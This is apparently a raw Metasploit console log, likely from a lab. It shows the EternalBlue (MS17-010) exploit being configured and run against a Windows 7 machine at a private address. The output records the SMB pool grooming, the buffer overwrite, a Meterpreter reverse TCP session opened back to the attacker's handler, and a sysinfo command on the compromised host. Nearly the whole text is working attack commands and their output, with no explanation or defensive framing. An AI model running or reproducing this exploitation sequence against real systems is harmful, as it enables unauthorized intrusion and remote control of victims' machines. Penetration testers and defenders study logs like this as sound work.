 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.29.4
RHOSTS => 192.168.29.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

[*] Started reverse TCP handler on 192.168.29.15:4444
[*] 192.168.29.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.29.4:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.29.4:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.29.4:445 - The target is vulnerable.
[*] 192.168.29.4:445 - Connecting to target for exploitation.
[+] 192.168.29.4:445 - Connection established for exploitation.
[+] 192.168.29.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.29.4:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.29.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.29.4:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.29.4:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.29.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.29.4:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.29.4:445 - Sending all but last fragment of exploit packet
[*] 192.168.29.4:445 - Starting non-paged pool grooming
[+] 192.168.29.4:445 - Sending SMBv2 buffers
[+] 192.168.29.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.29.4:445 - Sending final SMBv2 buffers.
[*] 192.168.29.4:445 - Sending last fragment of exploit packet!
[*] 192.168.29.4:445 - Receiving response from exploit packet
[+] 192.168.29.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.29.4:445 - Sending egg to corrupted connection.
[*] 192.168.29.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.29.4
[*] Meterpreter session 1 opened (192.168.29.15:4444 -> 192.168.29.4:49190) at 2023-06-02 13:56:14 -0400
[+] 192.168.29.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.29.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.29.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

meterpreter > sysinfo
Computer        : WIN-FPPS78IB5UF
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).